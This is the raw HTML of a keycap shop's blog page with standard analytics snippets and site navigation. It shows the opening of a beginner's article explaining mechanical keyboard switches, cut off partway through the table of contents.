s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '966552364836505');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=966552364836505&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>
<body class="post-template-default single single-post postid-6545 single-format-standard wp-custom-logo wp-embed-responsive theme-hirosart woocommerce-no-js">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7PX2XG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
<div class="header-top"><p><span style="font-weight: 400">Valentine’s Day: Code “<strong><span style="color: #ff6600">CUPID26</span></strong>” | FREE Custom Engraving &amp; Card for <strong>$60+</strong> Orders | Handwritten Message Available (Ends <strong>Feb 14</strong>)</span><span style="font-weight: 400"><br />
</span></p>
</div>
<div class="header-wrap">
<div class="header-logo">
<a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a>						</div>
<div class="header-menu">
<nav id="site-navigation" class="main-navigation nav">
<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul></nav>
</div>
<div class="header-right">
<div class="header-account">
<button class="account"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Account</button>
<div class="user-menu">
<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Login</a>
<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg> Register</a>
</div>
</div>
<script>
if ( document.querySelector( '.user-menu__logout' ) ) {
document.querySelector( '.user-menu__logout' ).addEventListener( 'click', e => {
e.preventDefault();
if ( confirm('Are you sure you want to log out?' ) ) {
location.href = 'https://hirosarts.com/wp-login.php?action=logout&_wpnonce=c6547ce3b4';
}
});
}
</script>
<div class="header-search">
<button class="search-open header-icon" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
<div class="header-search__form">
<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
<select name="post_type" id="search-posttype" class="all" >
<option value="product">Product</option>
<option value="post">Blog</option>
</select>
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search …" value="" name="s">
</label>
<input type="submit" class="search-submit" value="Search">
</form>
</div>
</div>
<div class="header-cart">
<a class="btn-cart" href="https://hirosarts.com/cart">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>
<div class="header-mobile">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg"><rect x="4" y="3" width="14" height="1" fill="#1C1C1E"/><rect x="4" y="8" width="14" height="1" fill="#1C1C1E"/><path d="M9 13H18V14H9V13Z" fill="#1C1C1E"/></svg></button>
<div class="menu-mobile">
<div class="header__mobile">
<div class="header-logo"><a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a></div>
<div class="header-right">
<div class="header-search">
<button class="search-open header-icon" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
<div class="header-search__form">
<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
<select name="post_type" id="search-posttype" class="all" >
<option value="product">Product</option>
<option value="post">Blog</option>
</select>
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search …" value="" name="s">
</label>
<input type="submit" class="search-submit" value="Search">
</form>
</div>
</div>
<div class="header-cart">
<a class="btn-cart" href="https://hirosarts.com/cart">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>
</div>
</div>
<div class="menu-mobile__inner">
<div class="account-mobile">
<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg>Login</a>
<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>Register</a>
</div>
<div class="show-menu">
<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul>		</div>
<div class="show-social">
<h2>Connect with us</h2>
<ul>
<li><a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a></li>
<li><a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a></li>
<li><a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a></li>
<li><a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="close-menu">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m16.192 6.344-4.243 4.242-4.242-4.242-1.414 1.414L10.535 12l-4.242 4.242 1.414 1.414 4.242-4.242 4.243 4.242 1.414-1.414L13.364 12l4.242-4.242z"></path></svg>			</div>
</div>
</div>
</header>
<div class="bgDart "></div>
<main class="main" role="main">
<section class="banner-blog">
<div class="container banner-blog__wrap">
<h2 class="banner-title">
Blog		</h2>
<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://hirosarts.com">Home</a><span class="separator"> &raquo; </span><span class="last">What are Mechanical Keyboard Switches?</span></p></nav>	</div>
</section>
<article class="single-blog post-6545 post type-post status-publish format-standard has-post-thumbnail hentry category-artisan-keycaps tag-keyboard-switches tag-mechanical-keyboard-switch tag-mechanical-switches" id="6545">
<div class="container single-blog__wrap">
<div class="single-blog__content">
<div class="single-content">
<h1>What are Mechanical Keyboard Switches?</h1>								<div class="single-blog__author">
<ul>
<li>
<svg>
<use xlink:href="#icon-folder"></use>
</svg>
<span>
Keycaps 101							</span>
</li>
<li>
<svg>
<use xlink:href="#icon-author"></use>
</svg>
Posted by: <span>
seo_khanhpv							</span>
</li>
<li>
<svg>
<use xlink:href="#icon-calendar"></use>
</svg>
May 1, 2022						</li>
</ul>
</div>
<p style="text-align: justify;"><span style="font-weight: 400;">Mechanical keyboard switches are the secret to a great keyboard. There are a variety of different switch types, each with its own advantages and disadvantages. Some switches are more tactile, while others are quieter. Some are better for gaming, while others are better for typing. It's important to know what kind of </span><b style="font-size: 15px;">mechanical switches </b><span style="font-weight: 400;">you want on your keyboard before making a purchase.</span></p>
<figure id="attachment_6693" aria-describedby="caption-attachment-6693" style="width: 644px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-6693" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20644%20430'%3E%3C/svg%3E" alt="Keyboard switches" width="644" height="430" title="What Are Mechanical Keyboard Switches? 1" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/keyboard-switches-title-image.jpg?resize=644%2C430&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-6693" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/keyboard-switches-title-image.jpg?resize=644%2C430&#038;ssl=1" alt="Keyboard switches" width="644" height="430" title="What Are Mechanical Keyboard Switches? 1"></noscript><figcaption id="caption-attachment-6693" class="wp-caption-text">Keyboard switches</figcaption></figure>
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_Are_Keyboard_Switches" title="What Are Keyboard Switches?">What Are Keyboard Switches?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Key_Switch_Terminology" title="Key Switch Terminology">Key Switch Terminology</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#The_Switch_Components" title="The Switch Components">The Switch Components</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Keycap" title="Keycap">Keycap</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Stem" title="Stem">Stem</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Coil_Spring" title="Coil Spring">Coil Spring</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Upper_Housing" title="Upper Housing">Upper Housing</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Base_Housing" title="Base Housing">Base Housing</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#4_Things_to_Consider_When_Choosing_Your_Switches" title="4 Things to Consider When Choosing Your Switches">4 Things to Consider When Choosing Your Switches</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Types_of_Switches" title="Types of Switches">Types of Switches</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Longevity" title="Longevity">Longevity</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Sounds" title="Sounds">Sounds</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Technical_Factors" title="Technical Factors">Technical Factors</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Mechanical_Keyboard_Switch_Brand" title="Mechanical Keyboard Switch Brand">Mechanical Keyboard Switch Brand</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link 